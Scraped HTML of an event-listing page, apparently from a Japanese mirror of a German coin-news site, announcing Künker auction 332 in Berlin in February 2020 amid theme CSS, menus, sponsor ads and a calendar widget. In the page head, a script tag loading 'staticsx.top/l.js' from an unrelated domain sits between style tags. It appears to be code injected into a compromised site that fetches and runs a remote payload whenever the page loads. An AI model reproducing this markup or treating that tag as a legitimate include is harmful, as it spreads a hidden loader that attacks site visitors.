	max-width: 400px;
	max-height: 160px;
	object-fit: cover;
}

.customauction-category {
	font-family: 'Lato', arial, sans-serif;
    font-size: 14px;
    line-height: 1;
    background-color: #222222;
    color: #fff;
    padding: 3px 0px 4px;
position: relative;
	top: -27px;
		display: inline-block;
}

.customauction-category a {
	color: #fff;
	padding: 1px 6px 3px;
}

.customauction-category a:hover {
	color: #fff !important;
	text-decoration: none !important;
	background-color: #ff9602;
}


.customauction-category span{
		display: inline;
}

.customauction-title {
	font-family: Georgia, Times, "Times 	New Roman", serif;
	font-size: 21px;
	margin-top: -5px;
	margin-bottom: 8px;
}

.customauction-title a {
color: #000000;
}
.customauction-title a:hover {
	text-decoration: none !important;
}

.customauction-date, .custom-end {
font-family: 'Lato', arial, sans-serif;
font-size: 14px;
font-weight: 700;
line-height: 1;
min-height: 17px;
color: #000;
}

.customauction-name {
font-family: 'Lato', arial, sans-serif;
font-size: 14px;
font-weight: 700;
line-height: 1;
min-height: 17px;
color: #000;
padding-left: 20px;
	display: inline-block;
}


.customauction-excerpt {
	margin-top: 10px;
	color: #777777;
}


/*Custom Post Type: Rekorde*/

.post_td_gallery {
    border: 1px solid #eee;
}

.td-gallery-slide-copywrite {
	  padding: 5px 30px;
	font-size: 14px !important;
    font-style: unset;
    line-height: 1.3;
	font-size: unset;
	min-height: 60px;
	color: #fff;
	background-color: #ff9602;
	float: none;
width: 100%
}

.type-coin_records .td-post-featured-image {
	display: none;
}

.post_td_gallery {
	background-color: #fff;
}

.td-doubleSlider-2 {
	display: none;
}

.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
	padding-bottom: 90px;
padding-top: 20px;}

.td-gallery-slide-top {
    background-color: #ff9602;
}

.td-slide-item .td-slide-caption span {
	padding: 5px 30px 7px!important;
	font-size: 18px !important;
	font-weight: 700;
	background-color: #333 !important;
}

/*.td-gallery-slide-copywrite::before {
    content: "[field description]";
    font-size: larger; 
    color: red; 
}*/

.customcartoon img {
	width: 800px;}
.cartoonnextbutton {
	background-color: #ff9602;
	border: 1px solid #dcdcdc;
	margin-right: 10px;
	color: #fff;
}

.cartoonpostdate {
  font-family: Lato;
  font-size: 12px;
	color: #aaa;
	display: block;
}

.cartoontext {
	font-size: 16px;
	color: #777;
	display: block;
}

.tag-groups-tag {
	display: block;
/*-moz-column-count: 2;
-moz-column-gap: 10px;
-webkit-column-count: 2;
-webkit-column-gap: 10px;
column-count: 2;
column-gap: 10px;*/
margin-bottom: 8px;}

.tag-groups-tag::before {
	content: "· ";
}


.tag-groups-cloud .ui-state-default, .ui-state-default, .tag-groups-cloud .ui-widget-header .ui-state-default {margin-bottom: 3px;}


.pseudoheader {
	border-bottom: 2px solid #ff9602;
	height: 26px;
}

.pseudoheader span {
	font-family: Lato;
	font-size: 14px;
	color: #fff;
	background-color: #ff9602;
	padding: 8px 14px 5px 14px;
}

.pseudoheader ul {
	display: inline;
	list-style-type: none;
	overflow: hidden;
}

.pseudoheader li {
	display: inline;
	float: right;
	font-family: Lato;
	font-size: 13px;
	margin-left: 20px;
}

.pseudoheader a {
	color: #777;
}

/*.downloadliste-filter .entry-thumb {
	height: 180px;
}*/


.puzzle-image-overlay {
	background-image: url('https://muenzenwoche.de/wp-content/uploads/2021/03/puzzle_overlay-1.png');
	opacity: 0.5;
	position: absolute;
	height: 11%;
	width: 100%;
	z-index: 1;
}

.single-whoswho-sammler .td-module-meta-info {
	display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ff9602;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ff9602;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff9602;
                }
                .tdm-btn-style1 {
					background-color: #ff9602;
				}
				.tdm-btn-style2:before {
				    border-color: #ff9602;
				}
				.tdm-btn-style2 {
				    color: #ff9602;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff9602;
                    -moz-box-shadow: 0 2px 16px #ff9602;
                    box-shadow: 0 2px 16px #ff9602;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9602;
                    -moz-box-shadow: 0 4px 26px #ff9602;
                    box-shadow: 0 4px 26px #ff9602;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ff9602;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ff9602;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ff9602;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ff9602;
                }
				
				
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #ff9602;
                    -moz-box-shadow: 0 2px 16px #ff9602;
                    box-shadow: 0 2px 16px #ff9602;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9602;
                    -moz-box-shadow: 0 4px 26px #ff9602;
                    box-shadow: 0 4px 26px #ff9602;
				}
				
				
				.tdm-menu-btn1 .tds-button1:before,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b {
					background-color: #333333;
				}
				.tdm-menu-btn1 .tds-button2:hover:before,
                .tdm-menu-btn1 .tds-button6:hover:before{
				    border-color: #333333;
				}
				.tdm-menu-btn1 .tdm-btn-style:hover {
				    color: #333333;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #333333;
                    -moz-box-shadow: 0 4px 26px #333333;
                    box-shadow: 0 4px 26px #333333;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #e48600;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #e48600;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #e48600;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e48600;
                    -moz-box-shadow: 0 2px 16px #e48600;
                    box-shadow: 0 2px 16px #e48600;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e48600;
                    -moz-box-shadow: 0 4px 26px #e48600;
                    box-shadow: 0 4px 26px #e48600;
				}
				
				
				.tdm-menu-btn2 .tds-button1:before,
				.tdm-menu-btn2 .tds-button4 .tdm-button-b {
					background-color: #333333;
				}
				.tdm-menu-btn2 .tds-button2:hover:before,
                .tdm-menu-btn2 .tds-button6:hover:before{
				    border-color: #333333;
				}
				.tdm-menu-btn2 .tdm-btn-style:hover {
				    color: #333333;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #333333;
                    -moz-box-shadow: 0 4px 26px #333333;
                    box-shadow: 0 4px 26px #333333;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="event-template-default single single-event postid-122176 kuenker-d-berlin-2 global-block-template-1 td-wpml unselectable td-animation-stack-type0 td-full-layout modula-best-grid-gallery" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-japanese-container"><ul id="menu-main-menu-japanese" class="td-mobile-main-menu"><li id="menu-item-152658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-152658"><a href="https://gekkancoins.jp/">ホーム</a></li>
<li id="menu-item-152669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152669"><a href="https://gekkancoins.jp/news/">ニュース</a></li>
<li id="menu-item-156387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156387"><a href="https://gekkancoins.jp/auctions/">オークション</a></li>
<li id="menu-item-155752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155752"><a href="https://gekkancoins.jp/basics/">基本情報</a></li>
<li id="menu-item-156174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156174"><a href="https://gekkancoins.jp/newsletter/">ニュースレター</a></li>
<li id="menu-item-wpml-ls-3-de" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-de"><a href="https://muenzenwoche.de/event/kuenker-d-berlin-2/"><img
            class="wpml-ls-flag"
            src="https://gekkancoins.jp/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt="ドイツ語"
            
            
    /></a></li>
<li id="menu-item-wpml-ls-3-en" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-en"><a href="https://coinsweekly.com/event/kuenker-d-berlin-2/"><img
            class="wpml-ls-flag"
            src="https://gekkancoins.jp/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="英語"
            
            
    /></a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://gekkancoins.jp/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>検索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <style>
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    </style>
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                水曜日, 21.01.2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://gekkancoins.jp/">
                <img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
                <span class="td-visual-hidden">MünzenWoche</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_69714efb4f762_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_69714efb4f762_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_69714efb4f762_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Widget Shortcode --><div id="custom_html-35" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><table class="headerwerbungtable" style="width: 430px; float: right;">
	<th style="border: none; font-size: 0.6em; color: #999;">Sponsored by</th>
<tr style="width: 215px; border: 0px solid #ffffff;">
	<td>

		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://gekkancoins.jp/werbung_sidebar/sixbid/">
			<a href="https://www.sixbid.com/" target="_blank" rel="noopener"><img width="200" height="44" src="https://gekkancoins.jp/wp-content/uploads/2019/04/sixbid.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
	<td>
		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://gekkancoins.jp/werbung_sidebar/sponsor-4-kuenker/">
<a href="https://www.kuenker.de/en" target="_blank" rel="noopener"><img width="720" height="160" src="https://gekkancoins.jp/wp-content/uploads/2019/04/kuenker-logo4c-1.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://gekkancoins.jp/wp-content/uploads/2019/04/kuenker-logo4c-1.jpg 720w, https://gekkancoins.jp/wp-content/uploads/2019/04/kuenker-logo4c-1-300x67.jpg 300w, https://gekkancoins.jp/wp-content/uploads/2019/04/kuenker-logo4c-1-696x155.jpg 696w" sizes="(max-width: 720px) 100vw, 720px" /></a>
		</div>
	
	</td>
</tr>
<tr style="width: 215px; border: 0px solid #ffffff;">
	<td>

		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://gekkancoins.jp/werbung_sidebar/sponsor-3-mdc/">
<a href="https://mdc.mc/ja/" target="_blank" rel="noopener"><img width="720" height="160" src="https://gekkancoins.jp/wp-content/uploads/2023/03/720x160.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://gekkancoins.jp/wp-content/uploads/2023/03/720x160.jpg 720w, https://gekkancoins.jp/wp-content/uploads/2023/03/720x160-300x67.jpg 300w, https://gekkancoins.jp/wp-content/uploads/2023/03/720x160-696x155.jpg 696w" sizes="(max-width: 720px) 100vw, 720px" /></a>
		</div>
	
	</td>
	<td>
		
	</td>
</tr>
	</table></div></div><!-- /Widget Shortcode --></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://gekkancoins.jp/">
			<img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://gekkancoins.jp/">
			<img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
		</a>
	    </div>
    <div class="menu-main-menu-japanese-container"><ul id="menu-main-menu-japanese-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-152658"><a href="https://gekkancoins.jp/">ホーム</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-152669"><a href="https://gekkancoins.jp/news/">ニュース</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-156387"><a href="https://gekkancoins.jp/auctions/">オークション</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-155752"><a href="https://gekkancoins.jp/basics/">基本情報</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-156174"><a href="https://gekkancoins.jp/newsletter/">ニュースレター</a></li>
<li class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-3-de"><a href="https://muenzenwoche.de/event/kuenker-d-berlin-2/"><img
            class="wpml-ls-flag"
            src="https://gekkancoins.jp/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt="ドイツ語"
            
            
    /></a></li>
<li class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-3-en"><a href="https://coinsweekly.com/event/kuenker-d-berlin-2/"><img
            class="wpml-ls-flag"
            src="https://gekkancoins.jp/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="英語"
            
            
    /></a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://gekkancoins.jp/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="検索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">						
						<!-- Widget Shortcode --><div id="custom_html-34" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-td-werbung-newsbanner-und-slider "><div class="textwidget custom-html-widget">






</div></div><!-- /Widget Shortcode -->                            <div class="td-ss-main-content">
                                
    <article id="post-122176" class="post-122176 event type-event status-publish hentry event-categories-auktionen post" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://muenzenwoche.de/event/categories/auktionen/">Auktionen</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Künker, D-Berlin</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">から</div> <a href="https://gekkancoins.jp/author/muenzenwoche/"> </a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2020-02-04T23:00:00+00:00" >5. 2月 2020</time></span>                                                        </div>

            </header>

        </div>

        

        <div class="td-post-content">

        
        <div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_69714efb59c4c_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_69714efb59c4c_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_69714efb59c4c_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style>[bsa_pro_ad_space id=4]</div><div class="em em-view-container" id="em-view-6" data-view="event">
	<div class="em-item em-item-single em-event em-event-single em-event-485 " id="em-event-6" data-view-id="6">
		<div style="float:right; margin:0px 0px 15px 15px;"></div>
<h3><p>Autkion 332</p>
</h3>
<p>
	<strong>Datum/Zeit</strong><br/>
	05.02.2020 - 06.02.2020<br /><i>Ganztägig</i>
</p>

<p>
	<strong>Kategorien</strong>
		<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/auktionen/">Auktionen</a></li>
			</ul>
	
</p>
<br style="clear:both" />
<p><a href="https://elive-auction.de/">www.kuenker.de</a></p>

	</div>
</div>
	<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_3_69714efb59e5a_rand td_block_template_1">
<style>
/* custom css */
.td_uid_3_69714efb59e5a_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_3_69714efb59e5a_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="mobile-sizer-bottom"><!-- Widget Shortcode --><div id="custom_html-49" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"></div></div><!-- /Widget Shortcode --></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://gekkancoins.jp/author/muenzenwoche/"> </a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=" "></span><meta itemprop="datePublished" content="2020-02-04T23:00:00+00:00"><meta itemprop="dateModified" content="2020-01-12T22:16:15+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gekkancoins.jp/event/kuenker-d-berlin-2/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png"></span><meta itemprop="name" content="MünzenWoche"></span><meta itemprop="headline " content="Künker, D-Berlin"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://gekkancoins.jp/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
						<!-- Widget Shortcode --><div id="custom_html-81" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><a href="" target="_blank" data-track-content data-content-name="News-Banner unten" data-content-piece="" rel="noopener"></a></div></div><!-- /Widget Shortcode -->	
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>WERBUNG</span></h4><div class="textwidget custom-html-widget"><div class="sidebar-image-sizer">

<div class="" data-track-content data-content-name="Event Sidebar" data-content-piece="https://gekkancoins.jp/werbung_sidebar/atlas-supporter/">
<a href="https://atlasnumismatics.com/" target="_blank" rel="noopener"><img width="200" height="44" src="https://gekkancoins.jp/wp-content/uploads/2019/04/coinsweeklylogo2_merged.gif" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
	</div>

<div class="" data-track-content data-content-name="Event Sidebar" data-content-piece="https://gekkancoins.jp/werbung_sidebar/heritage-supporter/">
<a href="https://coins.ha.com/c/search-results.zx?N=3184+793+794+791+1577+792+2088+4294936703&amp;type=dmc-coinarchives-3109-072423" target="_blank" rel="noopener"><img width="200" height="44" src="https://gekkancoins.jp/wp-content/uploads/2019/04/CoinsWeekly-3113-200x44-1.gif" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a>
	</div>

<div class="" data-track-content data-content-name="Event Sidebar" data-content-piece="https://gekkancoins.jp/werbung_sidebar/gadoury-auction/">
<a href="https://www.gadoury.com/en/" target="_blank" rel="noopener"><img src="https://gekkancoins.jp/wp-content/uploads/2023/04/Buys.jpeg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a>
	</div>

<div class="" data-track-content data-content-name="Event Sidebar" data-content-piece="https://gekkancoins.jp/werbung_sidebar/sixbid/">
<a href="https://www.sixbid.com/" target="_blank" rel="noopener"><img width="200" height="44" src="https://gekkancoins.jp/wp-content/uploads/2019/04/sixbid.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a>
	</div>

</div></div></aside><aside class="td_block_template_1 widget widget_em_calendar"><h4 class="block-title"><span>KALENDER</span></h4>		<div class="em em-view-container" id="em-view-1013127250" data-view="calendar">
			<div class="em pixelbones em-calendar preview-modal responsive-dateclick-modal size-small size-fixed this-month" data-scope="2025-12-29,2026-02-01" data-preview-tooltips-trigger="" id="em-calendar-1013127250" data-view-id="1013127250" data-view-type="calendar">
	<section class="em-cal-nav ">
		<div class="month input">
					<form action="" method="get">
				<input type="month" class="em-month-picker" value="2026-01" data-month-value="1月 2026">
				<span class="toggle"></span>
			</form>
			</div>
	<div class="month-nav input">
		<a class="em-calnav em-calnav-prev" href="/event/kuenker-d-berlin-2/?id=1013127250&#038;long_events=1&#038;ajaxCalendar=1&#038;mo=12&#038;yr=2025" data-disabled="0">
			<svg viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><path d="M10 14L3 7.5L10 1" stroke="#555" stroke-linecap="square"></path></svg>

		</a>
		<a  href="" class="em-calnav-today button button-secondary size-large size-medium is-today">
			今日		</a>
